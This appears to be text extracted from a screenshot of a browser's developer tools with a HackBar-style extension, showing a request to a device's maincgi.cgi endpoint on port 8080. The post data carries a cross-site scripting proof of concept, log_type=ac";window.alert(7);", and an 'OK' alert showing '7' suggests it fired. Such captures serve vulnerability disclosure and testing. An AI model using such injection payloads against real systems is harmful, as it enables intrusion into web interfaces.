 https:// :8080/cgi/maincgi.cgi?Url=LogDisType&Act=Show_Type&Type=ac
7
OK
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https:// :8080/cgi/maincgi.cgi?Url=LogDisType&Act=Show_Type&Type=ac
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
ffffixbug=&log_type=ac";window.alert(7);"&log_search=system&log_keyword_search=%B2%E9%D5%D2&avoidenterkeyquit=